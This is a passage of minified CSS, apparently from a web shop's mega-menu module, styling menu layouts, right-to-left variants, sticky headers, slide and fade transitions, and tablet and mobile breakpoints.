img{transform:scale(1.03);-webkit-transform:scale(1.03)}.ets-dir-rtl.layout_layout3 .mm_menus_li{border-right:1px solid rgba(255,255,255,.1);float:right}.ets-dir-rtl .mm_tab_li_content{float:right}.ets-dir-rtl .mm_columns_contents_ul{left:auto!important;margin-right:-1px}.ets-dir-ltr .mm_menus_li .mm_columns_contents_ul{right:auto!important}.ets-dir-ltr .mm_menus_li .mm_tabs_li .mm_columns_contents_ul{right:-1px}.ets-dir-rtl.layout_layout3 .mm_menus_li:last-child{border-left:1px solid rgba(255,255,255,.1)}.layout_layout4 .ets_mm_block>h4{line-height:20px;margin-top:0}.ets_mm_megamenu.sticky_enabled.scroll_heading{left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.hook-default.scroll_heading .mm_menus_ul{display:inline-block}.layout_layout4 .mm_menus_ul .mm_menus_li{padding:0 10px}.layout_layout4 .ets_mm_megamenu_content{border-bottom:5px solid;border-top:1px solid #E7E7E7;padding-top:5px}.layout_layout4 .mm_menus_li>a{border-top-left-radius:6px;border-top-right-radius:6px;padding:0}.layout_layout1 .mm_menus_li>a:before{content:"";height:1px;left:0;position:absolute;top:-1px;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;width:100%;opacity:0}.layout_layout1 .mm_menus_li.mm_no_border>a::before{background-color:inherit!important;opacity:1;visibility:visible}.sub_type_2 li:not(:last-child) .mm_blocks_ul{border-right:1px solid #E7E7E7}.layout_layout1 .mm_menus_li:hover>a:before,.layout_layout1 .mm_menus_li.menu_hover>a:before{opacity:1}.mm_has_sub>a .mm_arrow:after{border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-top:4px solid;content:"";display:inline-block;font-size:81%;vertical-align:3px;margin-left:1px}.ets-dir-rtl .mm_has_sub>a .mm_arrow:after{margin-left:0;margin-right:5px}.mm_menus_ul{width:100%;margin:0;z-index:10;float:left}.layout_layout3.ets-dir-rtl .ets_mm_block_content li>a:before{content:"←";margin-right:0;margin-left:5px}.layout_layout3 .ets_mm_block_content li>a:before{content:"→";position:relative;display:inline-block;margin-right:5px;line-height:0;vertical-align:2px}.layout_layout3 .ets_mm_categories li.has-sub .ets_mm_categories a{color:#484848}.layout_layout3 .ybc-menu-vertical-button{border:none}.layout_layout3 .ets_mm_block>h4{border-bottom:medium none;padding-bottom:0}.layout_layout3 .ets_mm_block_content li:not(.item_has_img){border-bottom:1px solid rgba(255,255,255,.1);line-height:38px;width:100%}.layout_layout4 .mm_blocks_li{padding:0 15px}.layout_layout4 .mm_menus_li>a{position:relative}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a:before{background-color:#E7E7E7;content:"";display:inline-block;height:15px;right:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{background-color:#e7e7e7;content:"";display:inline-block;height:15px;left:-10px;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);width:1px}.layout_layout4 .mm_menus_ul .mm_menus_li.mm_no_border:nth-child(2)>a::after{display:none!important}.ets-dir-rtl.layout_layout4 .mm_menus_ul .mm_menus_li>a:before{right:auto;left:-10px}.layout_layout4 .mm_columns_ul>.mm_columns_li,.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:1px solid #E7E7E7;margin:20px 0 10px;padding:0}.ets-dir-rtl.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_before_breaker,.ets-dir-rtl.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_before_breaker{border-left:none}.ets-dir-ltr.layout_layout4 .mm_columns_ul>.mm_columns_li.mm_breaker,.ets-dir-ltr.layout_layout5 .mm_columns_ul>.mm_columns_li.mm_breaker{border-left:none}.layout_layout4 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5 .mm_columns_ul>.mm_columns_li:first-child,.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:last-child{border-left:none}.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:1px solid #E7E7E7}.layout_layout4 .mm_blocks_ul .mm_blocks_li:last-child,.layout_layout5 .mm_blocks_ul .mm_blocks_li:last-child{padding-bottom:0}.layout_layout5 .ets_mm_block>h4{border-bottom:medium none;line-height:100%;margin:0;padding-bottom:10px}.layout_layout5 .ets_mm_block_content img{margin-top:0}.transition_scale_down li .mm_columns_ul{height:0;overflow:hidden;top:80px;transform:perspective(600px) rotateX(-90deg);-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform-origin:100% 0 0;-ms-transform-origin:100% 0 0;-o-transform-origin:100% 0 0;-webkit-transform-origin:100% 0 0;visibility:hidden;width:0}.transition_scale_down li:hover .mm_columns_ul{height:auto;opacity:1;overflow:visible;top:100%;transform:perspective(600px) rotateX(0deg);-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-webkit-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-moz-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-o-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;-ms-transition:transform 0.5s ease 0s,opacity 0.2s ease 0s,max-height 0s step-end 0s,max-width 0s step-end 0s,padding 0s step-end 0s;visibility:visible;width:auto}.transition_fadeInUp li:hover .mm_columns_ul{-webkit-animation-name:transition_fadeInUp;animation-name:transition_fadeInUp;-webkit-animation-duration:0.35s;animation-duration:0.35s}.ets-dir-rtl .ybc-menu-button-toggle_icon{margin-left:7px;margin-right:0}.ets-dir-rtl .mm_menus_li>a>img,.ets-dir-rtl .mm_menus_li>a>i.fa{float:right;margin-right:0;margin-left:5px}.layout_layout1 .ets_mm_block_content ul li a::before{margin-right:4px;margin-left:0}.layout_layout1.ets-dir-rtl .ets_mm_block_content ul li a::before{margin-right:0;margin-left:4px}.ets-dir-rtl.ets_mm_megamenu:not(.ybc_vertical_menu) .mm_has_sub .mm_columns_ul{right:0}.mm_tabs_li.open .mm_columns_contents_ul,.mm_tabs_li:hover .mm_columns_contents_ul{opacity:1;visibility:visible}}@media (max-width:1199px) and (min-width:768px){.changestatus .mm_menus_li>a{z-index:0}.changestatus .mm_menus_li .mm_columns_ul.mm_columns_ul_tab{height:auto;transform:none;top:auto}.changestatus .mm_tabs_li{float:left;overflow:hidden;width:100%}.changestatus.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.changestatus .mm_columns_ul{background-image:none!important}.ets-dir-ltr.changestatus .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content{border-right:medium none}.changestatus .mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px}.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.changestatus.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.changestatus .mm_menus_ul .arrow.opened::after{display:none}.changestatus .mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;border-top:none;border-right:none;vertical-align:middle;margin-top:0;margin-left:0;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.changestatus .mm_menus_li>a{color:#484848!important;background-color:transparent!important}.changestatus .mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.changestatus.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.changestatus .mm_menu_content_title{padding:0}.changestatus.ets-dir-rtl .mm_menu_content_title{float:right}.changestatus.ets-dir-rtl .arrow{left:5px;right:auto}.changestatus .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.changestatus .mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;background-image:none!important}.changestatus .mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.changestatus .mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.changestatus .mm_tab_li_content{width:100%!important}.changestatus .mm_blocks_li .item_has_img{margin-bottom:5px}.changestatus .ets_mm_block_content img{width:100%}.changestatus .mm_tabs_li .mm_columns_contents_ul{border-bottom:medium none;border-left:medium none;border-right:medium none;margin:0;padding:15px 5px 5px}.changestatus.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.changestatus .close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.changestatus.layout_layout1 .mm_menus_li.mm_has_sub:hover>a::after,.changestatus.layout_layout1 .mm_menus_li>a::before{display:none}.changestatus.ets_mm_megamenu.hook-custom{margin-top:20px;position:relative}.changestatus.layout_layout3 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout3 .ybc-menu-toggle .icon-bar{background-color:#fff}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_li{border-left:1px solid #ddd}.ets-dir-ltr.changestatus.layout_layout3 .mm_menus_ul>li.mm_no_border{border-left:1px solid #ddd}.ets-dir-ltr.layout_layout3 .mm_menus_li:last-child{border-right:1px solid #ddd}.changestatus .mm_menu_content_title .mm_arrow{display:none}.changestatus .mm_menus_li:last-child{border-bottom:1px solid #ddd}.changestatus .mm_tabs_li.open .mm_columns_contents_ul{opacity:1;visibility:visible}.changestatus.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.changestatus .ets_mm_block>h4{font-size:14px;margin-bottom:10px}.changestatus .mm_menus_back{display:inline-block}.changestatus .mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.changestatus.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.changestatus .mm_columns_li{padding:0;width:100%}.changestatus .ets_mm_block>h4{font-size:14px}.changestatus.ets_mm_megamenu .mm_columns_ul{width:100%!important}.changestatus .mm_menus_ul .mm_menus_li:after,.changestatus .mm_menus_ul .mm_menus_li:before{display:none!important}.changestatus .mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.changestatus .ybc-menu-toggle{display:block}.changestatus .arrow{display:block}.changestatus.layout_layout2 .ybc-menu-toggle{color:#fff}.changestatus.layout_layout2 .ybc-menu-toggle .icon-bar{background-color:#fff}.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li>a::before,.changestatus.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul .mm_menus_li:nth-child(2)>a::after{display:none}.changestatus .mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.changestatus .mm_menus_li{border-top:1px solid #DDD;border-left:1px solid #DDD;border-right:1px solid #DDD;float:left;width:100%!important}.changestatus.layout_layout1 .mm_menus_li.mm_no_border{border-left:1px solid #DDD}.changestatus .mm_columns_ul_tab.mm_tab_no_content .mm_tabs_li{width:100%}.changestatus .mm_menus_li>a{padding:10px 15px;width:100%}header#header{margin-bottom:0!important}.ets-dir-ltr.layout_layout2.changestatus .mm_menus_ul>li{border-right:1px solid #e7e7e7}.changestatus.ets-dir-ltr.layout_layout2 .mm_menus_ul>li.mm_no_border{border-left:1px solid #e7e7e7}.changestatus.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1;height:auto}.changestatus.ets_mm_megamenu .mm_columns_ul{display:none!important;position:relative;transform:none;-webkit-transform:none;top:auto;background-color:transparent!important}.layout_layout3.changestatus .ets_mm_block_content a{line-height:30px}.changestatus .mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.changestatus .arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;background:transparent!important}.layout_layout5.changestatus .mm_menus_ul .mm_menus_li.mm_no_border{border-left:1px solid #ddd}.changestatus .mm_menus_li>a{font-size:13px;background:transparent!important}.changestatus.layout_layout3 .mm_tab_li_content{background:transparent}.changestatus.layout_layout3 .mm_menus_ul ul.product_list .product-name,.changestatus.layout_layout3 .mm_block_type_product div.star:not(.star_on)::after,.changestatus.layout_layout3 .mm_columns_ul *{color:#333}.changestatus.layout_layout3 .mm_tab_li_content,.changestatus.layout_layout3 .mm_tabs_li .mm_columns_contents_ul{border-color:#ddd}.changestatus.layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{border-right-color:#ddd}#header .layout_layout3.changestatus .ets_mm_block_content a,#header .layout_layout3.changestatus .ets_mm_block_content p,.layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a,#header .layout_layout3.ybc_vertical_menu.changestatus .mm_menus_li>a{color:#484848}.changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,#header .changestatus.layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover>a,.changestatus.ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,.changestatus.layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,.changestatus.layout_layout3 .mm_tabs_li.open .mm_tab_li_content{background-color:transparent}.changestatus.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.changestatus.ets-dir-rtl .close_menu .pull-left{float:right!important}.changestatus.ets-dir-rtl .close_menu .pull-right{float:left!important}.changestatus.transition_floating .ybc-menu-toggle.opened:before,.changestatus.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.changestatus.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.changestatus.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.changestatus.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.changestatus.transition_floating .close_menu,.changestatus.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.changestatus.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.changestatus.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.changestatus.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.changestatus.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.changestatus.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.changestatus.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.changestatus .mm_extra_item form{height:50px}}@media (max-width:767px){.ets_mm_megamenu .container{background-color:#F6F6F6;padding:0}.mm_menus_li>a{z-index:0}.ets_mm_megamenu.sticky_enabled.scroll_heading:not(.disable_sticky_mobile){left:0;margin:0;padding:0;position:fixed;top:0;width:100%;z-index:100}.layout_layout4 .mm_menu_content_title{padding:0}.hook-default.scroll_heading:not(.disable_sticky_mobile) .mm_menus_ul{display:box;display:-o-box;display:-webkit-box;display:-ms-box;display:-moz-box;display:flex;display:-o-flex;display:-webkit-flex;display:-ms-flex;display:-moz-flex;justify-content:left;-webkit-justify-content:left;-o-justify-content:left;-moz-justify-content:left;-ms-justify-content:left;display:inline-block}.mm_tabs_li{float:left;overflow:hidden;width:100%}.layout_layout3 .mm_tab_toggle_title img{filter:brightness(20%);-webkit-filter:brightness(20%)}.mm_columns_ul{background-image:none!important}.mm_menus_ul .arrow::before{border-top:1px solid #000!important;content:"";display:block;height:1px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:13px;border:0}.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title i,.ets_mm_megamenu:not(.show_icon_in_mobile) .mm_menus_li_tab .mm_menu_content_title img{display:none}.mm_menus_ul .arrow.opened::after{display:none}.mm_menus_ul .arrow::after{border-left:1px solid #000!important;content:"";display:block;height:13px;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);width:1px}.mm_menus_li>a{color:#484848!important;background-color:transparent!important}.mm_extra_item .mm_custom_text{line-height:44px;margin-bottom:0;margin-top:0;min-width:0;width:auto}.layout_layout4.ets_mm_megamenu .mm_columns_ul{margin-top:0}.mm_menu_content_title{padding:0}.mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .mm_tab_li_content.opened .mm_tab_has_child::after{transform:rotate(-225deg);-webkit-transform:rotate(-225deg)}.mm_tabs_li .mm_columns_contents_ul{clear:both;float:left;left:auto!important;right:auto!important;margin-bottom:-1px;position:relative;right:auto;top:auto;width:100%!important;display:none;border-left:none;border-right:none}.mm_tabs_li .mm_columns_contents_ul.active{display:block;opacity:1;visibility:visible}.mm_tab_li_content{border-left:medium none;border-right:medium none;margin-left:0;margin-right:0}.mm_tab_li_content{width:100%!important}.mm_blocks_li .item_has_img{margin-bottom:5px}.ets_mm_block_content img{width:100%}.mm_tabs_li .mm_columns_contents_ul{padding:5px}.ets_mm_megamenu .mm_menus_ul .close_menu{color:#FFF;float:left;padding:10px 15px}.close_menu .icon-bar{background-color:#FFF;clear:left;display:block;height:2px;margin:3px 0 1px;width:18px}.ets_mm_megamenu.hook-custom{margin-top:20px;background:transparent}.ets_mm_megamenu .mm_columns_ul{border-left:medium none;border-right:medium none}.ets_mm_block>h4{font-size:14px;margin-bottom:10px}.mm_menus_back{display:inline-block}.mm_menus_back_icon{border-left:2px solid #FFF;border-top:2px solid #FFF;display:inline-block;height:11px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:11px}.ets-dir-rtl .ybc-menu-button-toggle_icon{float:right;margin-left:7px}.mm_columns_li{padding:0}.ets_mm_block>h4{font-size:14px}.ets_mm_megamenu .mm_columns_ul{width:100%!important}.mm_menus_ul .mm_menus_li:after,.mm_menus_ul .mm_menus_li:before{display:none!important}.mm_bubble_text{display:inline-block;font-size:10px;line-height:14px;margin-left:5px;margin-top:-10px;padding:0 5px;position:relative;right:5px;text-transform:capitalize;top:3px;transform:translateY(-50%);-webkit-transform:translateY(-50%);vertical-align:5px}.ybc-menu-toggle{display:block}.arrow{display:block}.mm_menus_ul{background-color:#F6F6F6;display:block;float:left;position:relative;width:100%}.mm_menus_li{border-top:1px solid #DDD;float:left;width:100%!important}.mm_menus_li>a{padding:10px 15px;width:100%;z-index:90}header#header{margin-bottom:0!important}.mm_columns_li{float:left;width:100%}.ets_mm_megamenu:not(.transition_slide) .mm_columns_ul{opacity:1}.ets_mm_megamenu .mm_columns_ul{display:none;position:relative}.mm_columns_ul.active{clear:both;display:block!important;float:left;visibility:visible;width:100%;border-bottom:none}.arrow{cursor:pointer;height:40px;line-height:40px;margin-top:0;position:absolute;right:0;text-align:center;width:40px;z-index:100;cursor:pointer}.mm_menus_li>a{font-size:13px}.ets-dir-rtl .mm_menus_back_icon{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.ets-dir-rtl .close_menu .pull-left{float:right!important}.ets-dir-rtl .close_menu .pull-right{float:left!important}.transition_floating .ybc-menu-toggle.opened:before,.transition_full .ybc-menu-toggle.opened:before{background-color:rgba(0,0,0,.4);bottom:0;content:"";height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:10000}.ets-dir-rtl.transition_floating .mm_menus_ul{left:auto;right:0}.transition_floating .mm_menus_ul{bottom:0;left:0;max-width:280px;overflow:auto;position:fixed;top:0;z-index:10000}.transition_full .mm_menus_ul{bottom:0;left:0;margin-bottom:0;max-width:100%;overflow:auto;position:fixed;top:0;width:100%;z-index:10000}.transition_floating .close_menu,.transition_full .close_menu{background-color:#000;color:#FFF;display:block!important;font-size:20px;font-weight:700;line-height:26px;padding:10px 0;text-align:center;text-transform:uppercase;width:100%;cursor:pointer}.transition_floating .mm_menus_ul{opacity:.6;transform:translatex(-100%);-webkit-transform:translatex(-100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_floating.ets-dir-rtl .mm_menus_ul{opacity:.6;transform:translatex(100%);-webkit-transform:translatex(100%);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;visibility:hidden}.transition_floating.ets-dir-rtl .mm_menus_ul.active{opacity:1;transform:translatex(0);-webkit-transform:translatex(0);visibility:visible}.transition_full .mm_menus_ul{opacity:0;transform:translateY(-100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-o-transform:translateY(-100px);visibility:hidden}.transition_full .mm_menus_ul.active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);-moz-transform:translateY(0);visibility:visible}@-moz-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}@-webkit-keyframes animatezoom{0%{transform:scale(0);display:block}10%{transform:scale(0)}100%{transform:scale(1)}}.transition_default .mm_menus_ul.active{display:block;height:auto;opacity:1;position:absolute;top:100%;visibility:visible;z-index:100;left:0}.transition_default .mm_menus_ul{height:0;opacity:0;overflow:hidden;visibility:hidden;margin:0}@-moz-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}@-webkit-keyframes fadeinup{0%{height:auto;opacity:0;display:block;margin-top:0}100%{opacity:1;margin-top:0}}.mm_extra_item form{height:50px}}@media (max-width:479px){.mm_extra_item{height:100%;max-width:calc(100% - 125px);max-width:-webkit-calc(100% - 125px);position:static;min-height:50px}.mm_extra_item.active>div.search-widget{position:absolute;right:0;top:0%;width:100%;height:100%}.mm_extra_item.mm_display_search_default .search-widget form input[type="text"]{max-width:100%}.mm_extra_item .search-widget form button[type="submit"]{bottom:auto;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}body.hover_menu .ets_mm_megamenu{position:relative}body .ets_mm_megamenu::before{content:"";position:absolute;top:100%;left:0;width:100%;background-color:rgba(0,0,0,.5);bottom:0;z-index:9;height:100vh;opacity:0;visibility:hidden}body.hover_menu .ets_mm_megamenu::before,body.hover_menu #footer::before{opacity:1;visibility:visible;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}@media (max-width:767px){ul.ets_mm_categories li.has-sub{width:100%}ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}.mm_tab_toggle_title a{margin:-9px -15px;padding:9px 15px}.clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}}@media (max-width:1199px) and (min-width:768px){.changestatus ul.ets_mm_categories li.has-sub{width:100%}.changestatus ul.ets_mm_categories li.has-sub .arrow{top:0;line-height:30px;height:30px}.changestatus .clicktext_show_submenu .mm_tab_toggle_title a{min-width:calc(100% + 30px);min-width:-webkit-calc(100% + 30px)}.changestatus .clicktext_show_submenu .mm_tab_has_child::after{pointer-events:none}.changestatus .clicktext_show_submenu .mm_tab_toggle_title,.clicktext_show_submenu .mm_tab_toggle_title a{width:100%;display:block}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub>a::after{display:none}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul{position:relative;left:0;visibility:visible;opacity:1;display:inline-block;width:100%;margin:0;border:0;box-shadow:none;float:left;height:0;overflow:hidden;padding:0 15px}.changestatus .ets_mm_block_content ul.ets_mm_categories li.has-sub ul.active{height:auto}}@media (min-width:768px){body .container .ets_mm_megamenu.bg_submenu.scroll_heading::before{left:0}}@media (max-width:768px){.ets_mm_megamenu .mm_columns_ul::before{display:none}}.ets_mm_megamenu.hook-default{clear:none;padding:0;margin-top:0}.layout_layout5.hook-default .mm_menus_ul .mm_menus_li:not(:nth-child(2)):after{display:none}.container .ets_mm_megamenu .container{padding:0}.mm_block_type_product .thumbnail-container .product-description{background:none repeat scroll 0 0 rgba(0,0,0,0);height:auto;position:relative;text-align:left;width:auto}.layout_layout4 .mm_extra_item .cart-preview a{padding:13px 0}.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-description,.ets-dir-rtl .mm_block_type_product .thumbnail-container .product-title>a{text-align:right;display:block}.mm_extra_item .cart-preview a{display:block;padding:18px 0}.mm_extra_item .user-info a{display:inline-block;padding:18px 2px;line-height:22px}.layout_layout4 .mm_extra_item .user-info a{padding:12px 2px}.mm_block_type_product .thumbnail-container .thumbnail>img{margin-bottom:0;margin-left:0}.mm_block_type_product .thumbnail-container .thumbnail{float:left;margin-right:10px;width:100px;margin-bottom:10px}.mm_block_type_product .thumbnail-container .thumbnail{border:1px solid #D0D0D0;overflow:hidden}.mm_block_type_product .thumbnail-container{box-shadow:none;height:auto;width:auto;margin-bottom:10px;background-color:rgba(0,0,0,0)}.mm_block_type_product .thumbnail-container:hover,.mm_block_type_product .thumbnail-container:hover .product-description{box-shadow:none!important}.mm_block_type_product .thumbnail-container .highlighted-informations{box-shadow:none;display:none;position:static}.mm_block_type_product .thumbnail-container .product-title>a{font-weight:600;line-height:18px;text-align:left}.mm_block_type_product .thumbnail-container .product-title{margin-top:0;text-align:left}.mm_block_type_product .product-miniature{clear:left;display:block}.ets-dir-rtl .mm_block_type_product .product-miniature{clear:right}.mm_block_type_product .product-miniature:not(:last-child){margin-bottom:10px}.mm_block_type_product .product-price-and-shipping{text-align:inherit!important;margin-bottom:10px}.hook-default.layout_layout4 .mm_columns_ul>.mm_columns_li,.hook-default.layout_layout5 .mm_columns_ul>.mm_columns_li{border-left:medium none}.ets-dir-rtl .mm_block_type_product .thumbnail-container .thumbnail{float:right;margin-right:0;margin-left:10px;width:90px}.skin_default.layout_layout4.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child,.skin_default.layout_layout5.ets-dir-rtl .mm_columns_ul>.mm_columns_li:first-child{border-left:none}.layout_layout5.skin_default:not(.scroll_heading) .mm_blocks_li{padding:0 10px}.hook-default .ets_mm_megamenu_content .container{padding:0}.hook-default.layout_layout5:not(.scroll_heading) .mm_bubble_text{top:-5px}@media (min-width:768px) and (max-width:1199px){.changestatus .mm_extra_item 